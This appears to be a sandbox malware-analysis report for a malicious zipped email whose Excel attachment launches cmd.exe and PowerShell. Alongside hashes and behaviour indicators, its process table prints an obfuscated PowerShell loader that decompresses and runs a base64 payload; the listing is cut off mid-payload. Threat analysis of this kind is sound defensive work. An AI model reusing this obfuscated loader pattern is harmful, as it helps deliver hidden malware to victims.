






| File name: | QM_318575672_2.zip |
| Full analysis: | https://app.any.run/tasks/ff96a176-d349-4c31-92ba-17bd1e164446 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2018, 14:01:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | A02EB3C70D7DAD10B23679051E8D050F |
| SHA1: | AE6F49677D817CE7BA54C12AEE17172DBFD83308 |
| SHA256: | DEA5DC1FAD73CB526FD89E146EC22CFEF4855F7184E960D031B82CF26CD10306 |
| SSDEEP: | 768:vcXwfzc+vkHYlz0xswAqkH7pDvofBnEr4faUkdw1tY7nCwMNgKjrKbmigKX5tu6:vcXwgEkHYlz0Ow3esnErWa5KtJguogs |

MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3620)
Executes PowerShell scripts
- cmd.exe (PID: 3676)
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3620)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3048)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1696)
- CmD.exe (PID: 3748)
Creates files in the user directory
- powershell.exe (PID: 3916)
- OUTLOOK.EXE (PID: 3048)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3620)
- OUTLOOK.EXE (PID: 3048)
Dropped object may contain Bitcoin addresses
- WinRAR.exe (PID: 2960)
Creates files in the user directory
- EXCEL.EXE (PID: 3620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2018:12:18 10:57:07 |
| ZipCRC: | 0x47c9b3af |
| ZipCompressedSize: | 45089 |
| ZipUncompressedSize: | 110281 |


| ZipFileName: | QM_318575672_2.eml |
Total processes
46
Monitored processes
11
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1696 | Cmd /C %QJi:""="% | C:\Windows\system32\cmd.exe | — | CmD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2416 | "C:\Windows\System32\rundll32.exe" C:\Windows\System32\shell32.dll,Control_RunDLL C:\Windows\System32\intl.cpl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2552 | C:\Windows\system32\mctadmin.exe | C:\Windows\system32\mctadmin.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MCTAdmin Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2884 | C:\Windows\system32\cmd.exe /S /D /c" EcHO/^&( ${pS`h`OmE}[4]+${PS`Home}[34]+'x')( .("{1}{0}{2}"-f 'oB','neW-','jECT') IO.CO`m`pRE`sSION`.`deFL`AteSTrE`AM( [SYStem.io.MEMorYSTREam][sYStem.COnverT]::"F`R`o`MBAse`64StrinG"(("{22}{44}{11}{0}{47}{33}{30}{1}{34}{50}{4}{46}{31}{18}{6}{32}{26}{38}{41}{15}{13}{27}{48}{16}{36}{39}{49}{7}{51}{5}{20}{8}{3}{23}{17}{35}{14}{25}{21}{28}{37}{40}{12}{24}{2}{42}{19}{45}{43}{29}{9}{10}" -f 't2pO','xL1w032cbzqQeg9FrBc','nzXT87T7FoIHLWcpf8','+BLdfsM1zSOIOn','bEld0v','SISLxsB+i0VNzgIu9Pt7eBk+sR8Ei7goBMSUw2hCdAfH4pl9','k','K5AY3vQIdfy+fA3bUz/PhrPc+BeNlKIqoxmnaJFAmCFN0OlKbye8RGJGLLoPE1NAYbUP7/Ckr6Xm50gK6GznraOgpWOzyzU/Op5BwJ','sjp6c11','PFd/L/Ubl5RXjtuuTLR','0Lv6Lw==','1KqmjrC1UVHbxna2Y4/jv190zgJ51H4Bmpl+efrqnAUABd+h0nPdJvf7SHLdXzlH5AiqodnkybHbbbrHQbYcFAGfmhTt/WAKoZjvt5XsB/HYzfPUPs5JaAFW','5T8EDISyqRylxGVJpP643rTzGRN3RKBBV9ZXsjbAx8rLFmNS1blIorpYOOdplN65rKj9HhxiqChyuKIYQSiCGLkcB','UGUi6LRcf487TKv0QauRlD9be1uKluCbCLFi5BuJ7+F','xvUjxSnmSUbRKm/4PD4PQzEJFZG','CMioW+','dHKk2y6hkJYLYlNaoLqiY2Jya4B5oLmHzZ','IRSoKpAefjFQblNcpE4lgpZragUZRw9kIMJM','nf6yvfeRHwys6fo5cRd3b1jNexb2NIa13B2VYlABNEyPGpcSMUVYAdIBG','z+mg7NWs+KLOlAsNvjPN2mBi6Wr0yJa+CgVQ64wlYgUszOdQrtlwhW0wsc7/TRio00qZdd5GaxGO/xX1CYmTXta6PIC+VJALyj0hSicUL1suvPnXs/pjm5QG+Uw','AsDIUjPSUH1VBGFy3gJKWW4FFQB2enJqIYcGNTS1+BpbbHL1tF3iYVG5kPuHoeb2d4V2DswOgiwNQPKP','pxXgbMjUo673DHHJu8i','dVZtc6JIEP4rXVu5CIsSQKNBKx/UsJo7','4d7ftK8UuZ5LdqmBaILNDiHo0s0uJ8LMGki6','U+ZEre4WJW5eVNRxBB5Zml5EM9PfzlFGjGgb/2+p/hdO0fMc1js5R6Eb08Ls3','bxS11Hye4UYmTa','iE5d4E3JlvvCkqSnetoJOLevLKGJXDdlpSo